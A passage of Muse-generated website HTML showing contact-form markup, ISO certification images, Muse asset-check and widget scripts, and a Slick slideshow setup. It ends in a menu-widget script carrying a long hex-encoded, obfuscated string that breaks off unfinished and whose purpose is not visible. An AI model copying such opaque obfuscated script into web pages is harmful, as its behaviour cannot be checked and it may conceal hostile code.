       <div class="fld-grp clearfix grpelem temp_no_id" data-required="false" data-orig-id="widgetu29689"><!-- none box -->
        <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="widgetu29689_input" data-orig-id="u29692-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u29692-4_0_content"><!-- placeholder node --></span></label>
        <span class="fld-textarea actAsDiv clearfix grpelem temp_no_id" data-orig-id="u29690-4"><!-- content --><span class="wrapped-input placeholder" data-placeholder-for="widgetu29689_input_content"><!-- placeholder node --></span><label class="wrapped-input fld-prompt temp_no_id" for="widgetu29689_input" data-orig-id="widgetu29689_prompt"><span class="actAsPara placeholder" data-placeholder-for="widgetu29689_prompt_0_content"><!-- placeholder node --></span></label></span>
       </div>
       <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-type="recaptcha2" data-orig-id="widgetu35608"><!-- none box -->
        <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="g-recaptcha-response" data-orig-id="u35610-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u35610-4_0_content"><!-- placeholder node --></span></label>
        <span class="grpelem placeholder" data-placeholder-for="widgetu35608_recaptcha2_content"><!-- placeholder node --></span>
       </div>
      </form>
     </div>
     <div class="browser_width colelem temp_no_id" data-orig-id="u11889-bw">
      <div class="temp_no_id" data-orig-id="u11889"><!-- column -->
       <div class="clearfix temp_no_id" data-orig-id="u11889_align_to_page">
        <span class="clearfix colelem placeholder" data-placeholder-for="u26430-4_content"><!-- placeholder node --></span>
        <span class="ssi clearfix colelem placeholder" data-placeholder-for="u26431-8_content"><!-- placeholder node --></span>
        <span class="clearfix colelem placeholder" data-placeholder-for="pu36886_content"><!-- placeholder node --></span>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_320" data-max-width="320"><!-- responsive breakpoint node -->
   <div class="clearfix temp_no_id" data-orig-id="page"><!-- group -->
    <ul class="AccordionWidget MenuContainer clearfix grpelem temp_no_id" data-orig-id="accordionu35002"><!-- vertical box -->
     <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u35003"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-orig-id="u35004-3"><!-- content --><span class="placeholder" data-placeholder-for="u35004-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u35005"><!-- column --><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u35007-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u35009-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u35019-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u35012-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u35017-4_content"><!-- placeholder node --></span><span class="nonblock nontext MuseLinkActive clearfix colelem placeholder" data-placeholder-for="u35008-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u35016-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u35006-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u35013-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u35018-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u35014-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u35010-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u35015-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u35011-4_content"><!-- placeholder node --></span></div></li>
    </ul>
    <span class="Button MenuCloseButton placeholder" data-placeholder-for="buttonu11888_content"><!-- placeholder node --></span>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u11870_content"><!-- placeholder node --></span>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu11894-4_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="1210" data-content-above-spacer="1209" data-content-below-spacer="1097"></div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu29924"><!-- column -->
     <div class="clearfix colelem temp_no_id" data-orig-id="u29924"><!-- column -->
      <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u12199-4_content"><!-- placeholder node --></span>
      <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u12188-4_content"><!-- placeholder node --></span>
      <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u12177-4_content"><!-- placeholder node --></span>
      <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u12166-4_content"><!-- placeholder node --></span>
      <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u12151-4_content"><!-- placeholder node --></span>
      <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u35723-4_content"><!-- placeholder node --></span>
     </div>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu29672-6"><!-- group -->
      <span class="clearfix grpelem placeholder" data-placeholder-for="u29672-6_content"><!-- placeholder node --></span>
      <form class="form-grp clearfix grpelem temp_no_id" method="post" enctype="multipart/form-data" action="scripts/form-u29687.php" data-orig-id="widgetu29687"><!-- none box -->
       <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-orig-id="widgetu29699"><!-- none box -->
        <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="widgetu29699_input" data-orig-id="u29702-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u29702-4_0_content"><!-- placeholder node --></span></label>
        <span class="fld-input NoWrap actAsDiv clearfix grpelem temp_no_id" data-orig-id="u29701-4"><!-- content --><span class="wrapped-input placeholder" data-placeholder-for="widgetu29699_input_content"><!-- placeholder node --></span><label class="wrapped-input fld-prompt temp_no_id" for="widgetu29699_input" data-orig-id="widgetu29699_prompt"><span class="actAsPara placeholder" data-placeholder-for="widgetu29699_prompt_0_content"><!-- placeholder node --></span></label></span>
       </div>
       <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-type="email" data-orig-id="widgetu29693"><!-- none box -->
        <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="widgetu29693_input" data-orig-id="u29694-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u29694-4_0_content"><!-- placeholder node --></span></label>
        <span class="fld-input NoWrap actAsDiv clearfix grpelem temp_no_id" data-orig-id="u29695-4"><!-- content --><span class="wrapped-input placeholder" data-placeholder-for="widgetu29693_input_content"><!-- placeholder node --></span><label class="wrapped-input fld-prompt temp_no_id" for="widgetu29693_input" data-orig-id="widgetu29693_prompt"><span class="actAsPara placeholder" data-placeholder-for="widgetu29693_prompt_0_content"><!-- placeholder node --></span></label></span>
       </div>
       <div class="clearfix grpelem temp_no_id" data-orig-id="u29697-4"><!-- content -->
        <span class="placeholder" data-placeholder-for="u29697-4_0_content"><!-- placeholder node --></span>
       </div>
       <div class="clearfix grpelem temp_no_id" data-orig-id="u29688-4"><!-- content -->
        <span class="placeholder" data-placeholder-for="u29688-4_0_content"><!-- placeholder node --></span>
       </div>
       <div class="clearfix grpelem temp_no_id" data-orig-id="u29698-4"><!-- content -->
        <span class="placeholder" data-placeholder-for="u29698-4_0_content"><!-- placeholder node --></span>
       </div>
       <button class="submit-btn NoWrap clearfix grpelem temp_no_id" type="submit" value="Submit" tabindex="25" data-orig-id="u29703-4"><!-- content -->
        <span class="placeholder" data-placeholder-for="u29703-4_0_content"><!-- placeholder node --></span>
       </button>
       <div class="fld-grp clearfix grpelem temp_no_id" data-required="false" data-orig-id="widgetu29689"><!-- none box -->
        <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="widgetu29689_input" data-orig-id="u29692-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u29692-4_0_content"><!-- placeholder node --></span></label>
        <span class="fld-textarea actAsDiv clearfix grpelem temp_no_id" data-orig-id="u29690-4"><!-- content --><span class="wrapped-input placeholder" data-placeholder-for="widgetu29689_input_content"><!-- placeholder node --></span><label class="wrapped-input fld-prompt temp_no_id" for="widgetu29689_input" data-orig-id="widgetu29689_prompt"><span class="actAsPara placeholder" data-placeholder-for="widgetu29689_prompt_0_content"><!-- placeholder node --></span></label></span>
       </div>
       <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-type="recaptcha2" data-orig-id="widgetu35608"><!-- none box -->
        <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="g-recaptcha-response" data-orig-id="u35610-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u35610-4_0_content"><!-- placeholder node --></span></label>
        <span class="grpelem placeholder" data-placeholder-for="widgetu35608_recaptcha2_content"><!-- placeholder node --></span>
       </div>
      </form>
     </div>
     <div class="browser_width colelem temp_no_id" data-orig-id="u11889-bw">
      <div class="temp_no_id" data-orig-id="u11889"><!-- column -->
       <div class="clearfix temp_no_id" data-orig-id="u11889_align_to_page">
        <span class="clearfix colelem placeholder" data-placeholder-for="u26430-4_content"><!-- placeholder node --></span>
        <span class="ssi clearfix colelem placeholder" data-placeholder-for="u26431-8_content"><!-- placeholder node --></span>
        <div class="clearfix colelem temp_no_id" data-orig-id="pu36886"><!-- group -->
         <div class="clip_frame grpelem temp_no_id" data-orig-id="u36886"><!-- image -->
          <img class="block temp_no_id temp_no_img_src" data-orig-src="images/iso9001_iso14001_iso45001_cmyk.jpg?crc=3915159426" alt="" width="43" height="65" data-orig-id="u36886_img" src="images/blank.gif?crc=4208392903"/>
         </div>
         <div class="clip_frame grpelem temp_no_id" data-orig-id="u36888"><!-- image -->
          <img class="block temp_no_id temp_no_img_src" data-orig-src="images/iso9001_iso14001_iso45001_cmyk_integrated_ukas-01.jpg?crc=31372295" alt="" width="87" height="65" data-orig-id="u36888_img" src="images/blank.gif?crc=4208392903"/>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   document.write('\x3Cscript src="' + (('https:' == document.location.protocol) ? 'https:' : 'http:') + '//www.google.com/recaptcha/api.js?onload=muReCAPTCHA2OnloadCallback&render=explicit" type="text/javascript" async defer>\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","webpro","musewpslideshow","jquery.museoverlay","touchswipe","jquery.watch","musewpdisclosure","jquery.museresponsive"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.prepHyperlinks(true);/* body */
Muse.Utils.resizeHeight('.browser_width');/* resize height */
Muse.Utils.requestAnimationFrame(function() { $('body').addClass('initialized'); });/* mark body as initialized */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2016');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Responsive Push Menu Pro | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Responsive Push Menu Pro | QooQee Widget */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('#pamphletu34396', ['#bp_infinity', '#bp_960', '#bp_768'], function(elem) { return new WebPro.Widget.ContentSlideShow(elem, {contentLayout_runtime:'stack',event:'mouseover',deactivationEvent:'mouseout_both',autoPlay:false,displayInterval:3000,transitionStyle:'fading',transitionDuration:500,hideAllContentsFirst:true,triggersOnTop:true,shuffle:false,enableSwipe:true,resumeAutoplay:true,resumeAutoplayInterval:3000,playOnce:false,autoActivate_runtime:false,isResponsive:false}); });/* #pamphletu34396 */
Muse.Utils.initWidget('#pamphletu26840', ['#bp_infinity', '#bp_960', '#bp_768'], function(elem) { return new WebPro.Widget.ContentSlideShow(elem, {contentLayout_runtime:'stack',event:'mouseover',deactivationEvent:'mouseout_both',autoPlay:false,displayInterval:3000,transitionStyle:'fading',transitionDuration:500,hideAllContentsFirst:true,triggersOnTop:true,shuffle:false,enableSwipe:true,resumeAutoplay:true,resumeAutoplayInterval:3000,playOnce:false,autoActivate_runtime:false,isResponsive:false}); });/* #pamphletu26840 */
Muse.Utils.initWidget('#widgetu29414', ['#bp_infinity', '#bp_960'], function(elem) { return new WebPro.Widget.Form(elem, {validationEvent:'submit',errorStateSensitivity:'high',fieldWrapperClass:'fld-grp',formSubmittedClass:'frm-sub-st',formErrorClass:'frm-subm-err-st',formDeliveredClass:'frm-subm-ok-st',notEmptyClass:'non-empty-st',focusClass:'focus-st',invalidClass:'fld-err-st',requiredClass:'fld-err-st',ajaxSubmit:true}); });/* #widgetu29414 */
Muse.Utils.initWidget('#widgetu29687', ['#bp_768', '#bp_550', '#bp_320'], function(elem) { return new WebPro.Widget.Form(elem, {validationEvent:'submit',errorStateSensitivity:'high',fieldWrapperClass:'fld-grp',formSubmittedClass:'frm-sub-st',formErrorClass:'frm-subm-err-st',formDeliveredClass:'frm-subm-ok-st',notEmptyClass:'non-empty-st',focusClass:'focus-st',invalidClass:'fld-err-st',requiredClass:'fld-err-st',ajaxSubmit:true}); });/* #widgetu29687 */
Muse.Utils.initWidget('#accordionu35002', ['#bp_550', '#bp_320'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:false,defaultIndex:0}); });/* #accordionu35002 */
Muse.Utils.fullPage('#page');/* 100% height page */
$( '.breakpoint' ).registerBreakpoint();/* Register breakpoints */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=7928878" type="text/javascript" async data-main="scripts/museconfig.js?crc=4286661555" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
  
            <script src="https://cdn.jsdelivr.net/jquery.slick/1.6.0/slick.min.js"></script>
            <script>
            console.log("Cinch Responsive Slideshow - Version 1.5 - MuseThemes.com");

            /* Version: 1.6.0
            Author: Ken Wheeler
            Website: http://kenwheeler.github.io
            Docs: http://kenwheeler.github.io/slick
            Repo: http://github.com/kenwheeler/slick
            Issues: http://github.com/kenwheeler/slick/issues
            */

            $(document).ready(function(){
                $(function() {

                    "use strict";

                    $("#u13811").fadeIn(100);

                    // Fullscreen Body Fix
                    var slide_layout_u13811 = "true";
                    var fixed_height_u13811 = "false";
                    var transition_mode_u13811 = "true";

                    if((slide_layout_u13811 == "false") && ( $('.breakpoint.active .mt-slideshow').length > 0 )) {
                        $('body').css( "overflow", "hidden" );
                    }
                    else if((slide_layout_u13811 == "false") && ( $('.breakpoint').length == 0 )) {
                        $('body').css( "overflow", "hidden" );
                    }

                    if((fixed_height_u13811 == "true") && (transition_mode_u13811 == "false")) {
                        $('body').css( "overflow-x", "hidden" );
                    }

                    // Initialize Slideshow
                    $('.u13811-slideshow').slick({
                        slidesToShow: 1,
                        useTransform: true,
                        adaptiveHeight: true,
                        infinite: true,
                        arrows: false,
                        dots: false,
                        fade: true,
                        speed: 700,
                        autoplay: true,
                        autoplaySpeed: 4000,
                        pauseOnHover: false,
                        prevArrow: customArrowLeft(),
                        nextArrow: customArrowRight()
                    }).removeClass('slick-uninitialized');

                    function customArrowLeft(){
                        if(false == true){
                            return '<div class="arrow-left"></div>'
                        }
                        else{
                            return '<div class="slick-prev slick-arrow"></div>'
                        }
                    };

                    function customArrowRight(){
                        if(false == true){
                            return '<div class="arrow-right"></div>'
                        }
                        else{
                            return '<div class="slick-next slick-arrow"></div>'
                        }
                    };

                    //Had to set out CSS in JS format as styles were not being picked up by classes being added to caption
                    //elements.
                    const topLeft = {
                        position: 'absolute',
                        top: '1em',
                        left: '1em',
                        maxWidth: '50%'
                    }

                    const topMiddle = {
                        position: 'absolute',
                        top: '1em',
                        left: '50%',
                        transform: 'translateX(-50%)',
                        maxWidth: '50%'
                    }

                    const topRight = {
                        position: 'absolute',
                        top: '1em',
                        right: '1em',
                        maxWidth: '50%'
                    }

                    const middleLeft = {
                        position: 'absolute',
                        top: '50%',
                        transform: 'translateY(-50%)',
                        left: '1em',
                        maxWidth: '50%'
                    }

                    const middleMiddle = {
                        position: 'absolute',
                        top: '50%',
                        left: '50%',
                        transform: 'translate(-50%, -50%)',
                        maxWidth: '50%'
                    }

                    const middleRight = {
                        position: 'absolute',
                        top: '50%',
                        transform: 'translateY(-50%)',
                        right: '1em',
                        maxWidth: '50%'
                    }

                    const bottomLeft = {
                        position: 'absolute',
                        bottom: '1em',
                        left: '1em',
                        maxWidth: '50%'
                    }

                    const bottomMiddle = {
                        position: 'absolute',
                        bottom: '1em',
                        left: '50%',
                        transform: 'translateX(-50%)',
                        maxWidth: '50%'
                    }

                    const bottomRight = {
                        position: 'absolute',
                        bottom: '1em',
                        right: '1em',
                        maxWidth: '50%'
                    }

                    //Setup Caption Position
                    if('standard' == 'standard'){

                        //TOP POSITIONS
                        if('bottom_right' == 'top_left'){
                            $('.u13811-mt-slide figcaption').css(topLeft);
                        };
                        if('bottom_right' == 'top_middle'){
                            $('.u13811-mt-slide figcaption').css(topMiddle);
                        };
                        if('bottom_right' == 'top_right'){
                            $('.u13811-mt-slide figcaption').css(topRight);
                        };

                        //MIDDLE POSITIONS
                        if('bottom_right' == 'middle_left'){
                            $('.u13811-mt-slide figcaption').css(middleLeft);
                        };
                        if('bottom_right' == 'middle_middle'){
                            $('.u13811-mt-slide figcaption').css(middleMiddle);
                        };
                        if('bottom_right' == 'middle_right'){
                            $('.u13811-mt-slide figcaption').css(middleRight);
                        };

                        //BOTTOM POSITIONS
                        if('bottom_right' == 'bottom_left'){
                            $('.u13811-mt-slide figcaption').css(bottomLeft);
                        };
                        if('bottom_right' == 'bottom_middle'){
                            $('.u13811-mt-slide figcaption').css(bottomMiddle);
                        };
                        if('bottom_right' == 'bottom_right'){
                            $('.u13811-mt-slide figcaption').css(bottomRight);
                        };
                    };

                    // Set up Linked Captions
                    var enable_slide_link_1_u13811 = "false";
                    var enable_slide_link_2_u13811 = "false";
                    var enable_slide_link_3_u13811 = "false";
                    var enable_slide_link_4_u13811 = "false";
                    var enable_slide_link_5_u13811 = "false";
                    var enable_slide_link_6_u13811 = "false";
                    var enable_slide_link_7_u13811 = "false";
                    var enable_slide_link_8_u13811 = "false";
                    var enable_slide_link_9_u13811 = "false";
                    var enable_slide_link_10_u13811 = "false";
                    var enable_slide_link_11_u13811 = "false";
                    var enable_slide_link_12_u13811 = "false";
                    var enable_slide_link_13_u13811 = "false";
                    var enable_slide_link_14_u13811 = "false";
                    var enable_slide_link_15_u13811 = "false";
                    var enable_slide_link_16_u13811 = "false";
                    var enable_slide_link_17_u13811 = "false";
                    var enable_slide_link_18_u13811 = "false";
                    var enable_slide_link_19_u13811 = "false";
                    var enable_slide_link_20_u13811 = "false";

                    if(enable_slide_link_1_u13811 == "true") {
                        $( ".mt-slide-1 figcaption" ).wrapInner( "<a href='http://www.muse-themes.com'></a>");
                    }

                    if(enable_slide_link_2_u13811 == "true") {
                        $( ".mt-slide-2 figcaption" ).wrapInner( "<a href='http://www.muse-themes.com'></a>");
                    }

                    if(enable_slide_link_3_u13811 == "true") {
                        $( ".mt-slide-3 figcaption" ).wrapInner( "<a href='http://www.muse-themes.com'></a>");
                    }

                    if(enable_slide_link_4_u13811 == "true") {
                        $( ".mt-slide-4 figcaption" ).wrapInner( "<a href='http://www.muse-themes.com'></a>");
                    }

                    if(enable_slide_link_5_u13811 == "true") {
                        $( ".mt-slide-5 figcaption" ).wrapInner( "<a href='http://www.muse-themes.com'></a>");
                    }

                    if(enable_slide_link_6_u13811 == "true") {
                        $( ".mt-slide-6 figcaption" ).wrapInner( "<a href='http://www.muse-themes.com'></a>");
                    }

                    if(enable_slide_link_7_u13811 == "true") {
                        $( ".mt-slide-7 figcaption" ).wrapInner( "<a href='http://www.muse-themes.com'></a>");
                    }

                    if(enable_slide_link_8_u13811 == "true") {
                        $( ".mt-slide-8 figcaption" ).wrapInner( "<a href='http://www.muse-themes.com'></a>");
                    }

                    if(enable_slide_link_9_u13811 == "true") {
                        $( ".mt-slide-9 figcaption" ).wrapInner( "<a href='http://www.muse-themes.com'></a>");
                    }

                    if(enable_slide_link_10_u13811 == "true") {
                        $( ".mt-slide-10 figcaption" ).wrapInner( "<a href='http://www.muse-themes.com'></a>");
                    }

                    if(enable_slide_link_11_u13811 == "true") {
                        $( ".mt-slide-11 figcaption" ).wrapInner( "<a href='http://www.muse-themes.com'></a>");
                    }

                    if(enable_slide_link_12_u13811 == "true") {
                        $( ".mt-slide-12 figcaption" ).wrapInner( "<a href='http://www.muse-themes.com'></a>");
                    }

                    if(enable_slide_link_13_u13811 == "true") {
                        $( ".mt-slide-13 figcaption" ).wrapInner( "<a href='http://www.muse-themes.com'></a>");
                    }

                    if(enable_slide_link_14_u13811 == "true") {
                        $( ".mt-slide-14 figcaption" ).wrapInner( "<a href='http://www.muse-themes.com'></a>");
                    }

                    if(enable_slide_link_15_u13811 == "true") {
                        $( ".mt-slide-15 figcaption" ).wrapInner( "<a href='http://www.muse-themes.com'></a>");
                    }

                    if(enable_slide_link_16_u13811 == "true") {
                        $( ".mt-slide-16 figcaption" ).wrapInner( "<a href='http://www.muse-themes.com'></a>");
                    }

                    if(enable_slide_link_17_u13811 == "true") {
                        $( ".mt-slide-17 figcaption" ).wrapInner( "<a href='http://www.muse-themes.com'></a>");
                    }

                    if(enable_slide_link_18_u13811 == "true") {
                        $( ".mt-slide-18 figcaption" ).wrapInner( "<a href='http://www.muse-themes.com'></a>");
                    }

                    if(enable_slide_link_19_u13811 == "true") {
                        $( ".mt-slide-19 figcaption" ).wrapInner( "<a href='http://www.muse-themes.com'></a>");
                    }

                    if(enable_slide_link_20_u13811 == "true") {
                        $( ".mt-slide-20 figcaption" ).wrapInner( "<a href='http://www.muse-themes.com'></a>");
                    }
                });

            });

            </script>

		

<script type="text/javascript"> $(window).load(function(){ var ui = $("#u11870"); var a = $('.MenuTrigger'); var c = "u11870QooQeePushPro"; var d = 0.5; var e = "MenuContainer"; var g = "u11870qmb"; var gn = $(".u11870qmb"); var j = "r"; var o = $('.u11870pshd'); var o1 = '.u11870pshd'; var ab = 'MenuCloseButton'; var ad = 'r'; var ae = '20'; var af = '1'; var ah = '1'; var p = "b"; var r = "v"; var l = "0"; var u = "MenuTrigger"; var pr = "#C1C1C1"; var po = "70"; var m = $(".u11870jfb"); var n = "1"; var v = "100"; var w = "u11870"; var x = "0"; var y = "100"; var z = "0"; var bb = "0"; var bj = "0"; var bz = "1"; var _0x98ad=["\x31\x6C\x20\x48\x3D\x5B\x22\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x62\x5C\x67\x5C\x73\x5C\x66\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5